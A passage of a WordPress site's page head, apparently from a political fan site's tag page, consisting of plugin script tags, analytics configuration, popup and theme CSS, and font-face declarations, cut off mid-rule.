<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="zombify-main-js-js-extra">
/* <![CDATA[ */
var zf_main = {"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/zombify/assets/js/minify/zombify-main-scripts.min.js?ver=1.7.0" id="zombify-main-js-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.6.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/welovetrump.com","hash_tracking":"false","v4_id":"G-K6H9SEWHE9"};/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/confirm.min.js?ver=14.3.4" id="bp-confirm-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=14.3.4" id="bp-jquery-query-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=14.3.4" id="bp-jquery-cookie-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=14.3.4" id="bp-jquery-scroll-to-js"></script>
<script type="text/javascript" id="pushengage-sdk-init-js-after">
/* <![CDATA[ */
console.error("You haven’t finished setting up your site with PushEngage. Please connect your account!!");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://welovetrump.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://welovetrump.com/wp-json/wp/v2/tags/269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://welovetrump.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate v5.14 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


	<script type="text/javascript">var ajaxurl = 'https://welovetrump.com/wp-admin/admin-ajax.php';</script>


<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","essb3_nonce":"10c068ce35","essb3_plugin_url":"https:\/\/welovetrump.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/welovetrump.com\/","post_id":"231044","aftershare_networks":""};var essb_buttons_exist = !!document.getElementsByClassName("essb_links"); if(essb_buttons_exist == true) { document.addEventListener("DOMContentLoaded", function(event) { var ESSB_CACHE_URL = "https://welovetrump.com/tag/white-house/"; if(ESSB_CACHE_URL.indexOf("?") > -1) { ESSB_CACHE_URL += "&essb_counter_cache=rebuild"; } else { ESSB_CACHE_URL += "?essb_counter_cache=rebuild"; }; var xhr = new XMLHttpRequest(); xhr.open("GET",ESSB_CACHE_URL,true); xhr.send(); });}</script>			<link rel="preload" href="https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="hustle-module-4-0-styles" class="hustle-module-styles hustle-module-styles-4">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-popup-content {max-width: 450px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_4  {padding-right: 10px;padding-left: 10px;}.hustle-ui.module_id_4  .hustle-popup-content .hustle-info,.hustle-ui.module_id_4  .hustle-popup-content .hustle-optin {padding-top: 10px;padding-bottom: 10px;} .hustle-ui.module_id_4 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 5px 5px 5px 5px;border-style: solid;border-color: rgb(218,55,45);border-radius: 10px 10px 10px 10px;overflow: hidden;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);-webkit-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-header {padding: 20px 20px 20px 20px;border-width: 0px 0px 1px 0px;border-style: solid;border-color: rgba(0, 0, 0, 0);border-radius: 0px 0px 0px 0px;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_4 .hustle-main-wrapper {position: relative;padding:32px 0 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-footer {padding: 1px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}  .hustle-ui.module_id_4 .hustle-layout .hustle-content {margin: 0px 30px 0px 30px;padding: 0px 30px 0px 30px;border-width: 5px 5px 5px 5px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_4 .hustle-layout .hustle-content .hustle-content-wrap {padding: 0px 0 0px 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-group-content {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #333333;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:visited {color: #17a8e3;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:active {color: #2DA194;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content {color: #333333;font-size: 14px;line-height: 1.45em;font-family: Open Sans;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 28px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font-size: 22px;line-height: 1.4em;font-weight: 700;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 18px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 16px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 14px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 12px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #333333;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #333333}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {background-color: #333333}@media screen and (min-width: 783px) {.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-cta-container {margin: 20px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;} .hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta {margin: 0;padding: 2px 16px 2px 16px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: #d81b11;border-radius: 3px 3px 3px 3px;background-color: rgb(218,55,45);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: bold 13px/32px Open Sans;font-style: normal;letter-spacing: 0.5px;text-transform: none;text-decoration: none;text-align: center;}.hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta:hover {border-color: #d80a00;background-color: #d80a00;color: #FFFFFF;}.hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta:focus {border-color: #d80a00;background-color: #d80a00;color: #FFFFFF;} .hustle-ui.module_id_4 .hustle-layout .hustle-cta-container {justify-content: center;display: flex;}.hustle-ui.module_id_4 .hustle-layout .hustle-cta-container .hustle-button-cta {width: auto;display: inline-block;}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_4 button.hustle-button-close {color: rgba(255, 255, 255, 0.7);background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_4 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_4 button.hustle-button-close:hover {color: rgb(218,55,45);}.hustle-ui.module_id_4 button.hustle-button-close:focus {color: #49E2D1;}.hustle-ui.module_id_4 .hustle-popup-mask {background-color: rgba(51,51,51,0.9);} .hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote {border-left-color: #333333;}</style><link rel="icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" sizes="32x32" />
<link rel="icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" />
<meta name="msapplication-TileImage" content="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" />
		<style type="text/css" id="wp-custom-css">
			html {
  scroll-behavior: smooth;
}
.h1, .h2, .h3, h1, h2, h3 {
    margin-top: 1.9rem;
    margin-bottom: 1.3rem;
}
.dotted-widget {border: dotted 3px gray !important;
    padding: 22px 15px !important;
border-radius: 7px !important;}
.bb-post-meta.size-lg .post-meta-item .bb-icon {
    font-size: 18px;
    margin: 0;
}
.bb-post-meta.size-lg .post-meta-item .count, .bb-post-meta.size-lg .post-meta-item .txt {
    vertical-align: middle;
    font-size: 16px;
    color: #1f1f1f;
}
.emoji
{
	max-width: 26px!important;
	height: auto!important;
}

.tag-nolinks .z-trending-headline, .tag-nolinks .inline-poll { display: none; }
p { margin: 20px 0; }
#setas { margin-top: 30px !important; }

div[class$="-Rumble-cls"]
{
	height: auto!important;
	overflow: hidden!important;
}
.bb-post-collection .post-items .post-item .post-author-meta {
    padding-top: 0px;
}
.bb-media-placeholder {
    box-shadow: 0 0 1px 0px #000;
    border-radius: 2px!important;
}
.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img {
    transition: transform .8s;
}
.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img:hover {
    transform: scale(1.1);
    transition: transform .8s;
}
@media (min-width:768px)
{
	.s60 { width: 60% !important; }
	
	.s40
	{
		width: 40% !important;
		margin-top: 2px !important;
	}
	
	#setas.mobile { display: none !important; }
}

@media (max-width:768px)
{
	.code-block.code-block-8 {       height: calc(50vw - 10px)!important;
    min-height: 260px!important;}
	#main{background-color:transparent!important;}
	.main-container, #setas {margin-top:0!important;}
	.home #setas.mobile
	{
		display: block;
		margin-bottom: 25px !important;
	}
}

.single-top-container.bb-mb-el.mb-xs { display: none !important; }

.bb-header.header-desktop .branding
{
	margin-top: 25px;
	margin-bottom: 2px;
	margin-left: -37px !important;
}

.bb-header.header-desktop .bottom-header .create-post { background-color: #dd3333 !important; }

#enhancedtextwidget-3 .textwidget, #enhancedtextwidget-2 .textwidget
{
	border: dotted 3px gray !important;
	padding: 22px 15px !important;
	border-radius: 7px !important;
}

.bottom-header { margin-bottom: 6px !important; }
.bb-header-navigation .main-navigation>ul>li>a { text-transform: uppercase; }

.bb-header-navigation .main-navigation ul#menu-top-header-menu-boommag li a
{
	text-transform: none!important;
	font-size: 17px!important;
}

.bb-header.header-desktop .top-header .create-post { background: #d33 !important; }
p.bb-cat-links { margin-bottom: 0px !important; }
article.style1 { margin-top: 30px !important; }
nav.bb-next-prev-pagination.s-post-next-prev-pg.mb-md.bb-mb-el.pg-lg { display: none !important; }
.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { color: #d33 !important; }

body
{
	color: #1f1f1f;
	font-weight: 400;
	font-size: 16px;
	anchor-point: ;
}

.fr-view blockquote, blockquote
{
	padding-left: 3.75rem;
	margin: 2.5rem 0;
}

.ck_form_container:before { font-family: ui-icomoon !important; }
.ck_form_title { margin-top: 66px!important; }
.ck_form_container.ck_inline { margin-top: -73px !important; }

blockquote
{
	position: relative;
	line-height: 1.3;
	font-family: Cabin,sans-serif !important;
	font-style: italic !important;
	font-size: 18px;
	text-align: left;
	margin: 40px 0;
	padding: 10px 50px 10px 70px;
}

blockquote:before
{
	color: #a3a3a3;
	background: none !important;
	box-shadow: none !important;
	font-size: 50px;
	opacity: .5;
	margin-top: 10px;
	margin-right: 7px;
}

.sidebar.widget-area { padding-left: 40px !important; }

#rpwwt-recent-posts-widget-with-thumbnails-2 img
{
	width: 300px;
	display: block;
	height: 163px;
	border-radius: 10px;
	margin-top: 15px !important;
}

/*@media (min-width:768px){
#post-items .post-item:nth-child(1), #post-items .post-item:nth-child(2), #post-items .post-item:nth-child(3){
	display: none !important
	}
body.paged-2 #post-items .post-item:nth-child(1), body.paged-2 #post-items .post-item:nth-child(2), body.paged-2 #post-items .post-item:nth-child(3){
	display: list-item;!important
	}
}*/

.widget.recent-posts-widget-with-thumbnails
{
	background: #f0f0f0 !important;
	padding: 15px !important;
}

.rpwwt-post-title
{
	font-size: 18px;
	line-height: 20px;
	font-family: Roboto Slab, sans-serif;
	clear: both !important;
	color: #1f1f1f !important;
	display: block !important;
	font-weight: 600 !important;
}

.rpwwt-post-title:hover { color: #17b3fc !important; }
.main-navigation>ul>li.red a { padding: 0px 18px 0px!important; }
i.bb-icon.bb-ui-icon-dots { display: none !important; }
#go-top { display: none !important; }
.author-vcard { display: none !important; }
.pi_116845.powerinbox { margin-bottom: 50px !important; }
#main.site-main .ck_form_container:before { top: 11px !important; }
#main.site-main .ck_form.ck_minimal { margin: -49px 0px 30px 0 !important; }
#text-1.widget { margin-bottom: 0px !important; }
#custom_html-15 { margin-top: -55px !important; }
.somobile { display: none; }

.single .site-main ins.adsbygoogle
{
	margin: 20px 0 !important;
	display: block !important;
}

@media (max-width:768px)
{
	.wisepops-root .nJAGe
	{
		width: 303px !important;
		height: 308px !important;
	}
	
	.wisepops-root .fnZYit, 
	.wisepops-root .krgfHn, 
	.wisepops-root .hAtyIq, 
	.wisepops-root .hAtyIq,
	.wisepops-root .cHpApB,
	.wisepops-root .erAkxE,
	.wisepops-root .jvKAvF,
	.wisepops-root .ioCOMB
	{
		width: 303px !important;
		height: 324px !important;
		margin: 0 auto !important;
	}
	
	.wisepops-root .jvKAvF { background-size: inherit !important; }
	.somobile { display: block !important; }
	.sodesk { display: none !important; }
	
	p.site-title
	{
		margin-top: 10px !important;
		margin-bottom: 10px !important;
	}
	
	#sticky-share-box { top: 0px !important; }
	.fixed-next-page.stuck { display: none !important; }
}

#post-items .post:nth-child(1), #post-items .post:nth-child(2), #post-items .post:nth-child(3) { display: block!important; }

.z-trending-headline p
{
	padding: inherit;
	background: #fff;
	border: none;
}

.z-trending-headline a { font-weight: 900; }

.single .s-post-content a, .single .s-post-content a span, .z-trending-headline a
{
	color: #dd3333!important;
	border: none!important;
	text-decoration:underline;
}

.single .s-post-content a:hover, .single .s-post-content a:hover span, .z-trending-headline a:hover
{
	color: #ff0000!important;
	border-bottom: none!important;
	text-decoration:underline;
}

body.single .site-main blockquote
{
	color: inherit;
	border-left: 6px solid #da372c;
	padding: 0 0 0 20px;
}

body.single .site-main blockquote:before { display: none; }

.code-block.code-block-8 {clear: both;margin:0 auto;height:19vw;min-height: 320px;}

blockquote .inline-poll {
    margin: 0 0 0 -26px;
    font-style: normal;
    border-left: solid 6px #fff;
    padding: 20px 0;
}
@media (min-width:768px)
	
{
	.bb-header-navigation .main-navigation>ul>li>a
	{
		letter-spacing: 0 !important;
		font-size: 16.1px !important;
		alignment-adjust: ;
	}
	
	.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { font-size: 1em !important; }
	.bb-show-desktop-header > .container { padding: 0 !important; }
	.main-navigation>ul>li.red a { padding: 0px 9px 0px!important; }
	.bb-header-navigation .main-navigation>ul>li { margin-right: 20px !important; }
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
